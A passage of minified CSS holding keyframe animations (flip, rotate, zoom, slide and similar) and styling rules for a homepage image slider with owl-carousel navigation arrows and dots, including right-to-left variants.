rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.sphomepage-slider .owl-nav{position:absolute;bottom:20px;right:25px;z-index:2}.sphomepage-slider .owl-nav .owl-next,.sphomepage-slider .owl-nav .owl-prev{height:44px;width:44px;font-size:0;text-indent:-9999;color:transparent;transition:.3s all ease 0s;border-radius:50%;display:inline-block;margin:0 5px;background:#65605c;position:relative}.sphomepage-slider .owl-nav .owl-next:before,.sphomepage-slider .owl-nav .owl-prev:before{font-family:Fontawesome;font-size:12px;line-height:44px;color:#fff;text-indent:0;position:absolute;top:0;left:0;width:100%;text-align:center;height:100%}.sphomepage-slider .owl-nav .owl-prev:before{content:"\f060"}.sphomepage-slider .owl-nav .owl-next:before{content:"\f061"}.sphomepage-slider .owl-dots{display:block!important;position:absolute;bottom:110px;left:36.5%;right:0;z-index:9}.sphomepage-slider .owl-dots .owl-dot{display:inline-block;height:12px;width:12px;transition:.3s all ease 0s;margin:0 5px;vertical-align:middle;border:2px solid #d2cdd3;border-radius:3px}.sphomepage-slider .owl-item .sphomeslider-description{position:absolute;display:inline-block;text-align:center;padding-top:80px;z-index:9;top:0;left:0;width:100%;height:100%}.sphomepage-slider .owl-item .sphomeslider-description h3{font-size:30px;margin:0;color:#fff;text-transform:uppercase;font-weight:300;transition:.5s all ease 0s;-ms-transition:.5s all ease 0s;-webkit-transition:.5s all ease 0s;transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.sphomepage-slider .owl-item .sphomeslider-description h2{font-size:100px;margin:0 0 100px;color:#fff;text-transform:uppercase;font-weight:300;transition:1s all ease 0s;-ms-transition:1s all ease 0s;-webkit-transition:1s all ease 0s;transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}#sphomepage-slider3.sphomepage-slider,#sphomepage-slider4.sphomepage-slider{margin-bottom:20px}.sphomepage-slider .owl-item .sphomeslider-description .shopnow{display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;padding:15px 45px;color:#fff;transition:1.5s all ease 0s;-ms-transition:1.5s all ease 0s;-webkit-transition:1.5s all ease 0s;transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.sphomepage-slider .owl-item.active .sphomeslider-description .shopnow,.sphomepage-slider .owl-item.active .sphomeslider-description h2,.sphomepage-slider .owl-item.active .sphomeslider-description h3{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.rtl .sphomepage-slider{direction:ltr}.rtl .sphomepage-slider .owl-dots{left:auto;right:36.5%}.rtl .sphomepage-slider .owl-nav{right:auto;left:25px}.rtl #sphomepage-slider3.sphomepage-slider .owl-dots{left:auto;right:0}#sphomepage-slider2.sphomepage-slider .owl-dots{bottom:30px}.block-slider{float:left;width:880px}#sphomepage-slider3.sphomepage-slider .owl-dots{bottom:30px;left:0;padding:0 40px;right:auto}#sphomepage-slider4.sphomepage-slider .owl-dots{bottom:20px;left:0;right:0;text-align:center}#sphomepage-slider4.sphomepage-slider .owl-dots .owl-dot{border-radius:50%;margin:0 10px;height:14px;width:14px}#sphomepage-slider4.sphomepage-slider .owl-nav{position:inherit;left:auto;right:auto;bottom:auto}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next,#sphomepage-slider4.sphomepage-slider .owl-nav .owl-prev{width:80px;height:80px;line-height:80px;box-shadow:0 2px 3px #ccc;background:rgba(255,255,255,.5);position:absolute;top:42%;transition:.3s all ease 0s;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next:before,#sphomepage-slider4.sphomepage-slider .owl-nav .owl-prev:before{line-height:80px;font-size:18px}#sphomepage-slider4.sphomepage-slider .owl-nav .owl-next:hover:before,#sphomepage-slider4.sphomepage-slider 